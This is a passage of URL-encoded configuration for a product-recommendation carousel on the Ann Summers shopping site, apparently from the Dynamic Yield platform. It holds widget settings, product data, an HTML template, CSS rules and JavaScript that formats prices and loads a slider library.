%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%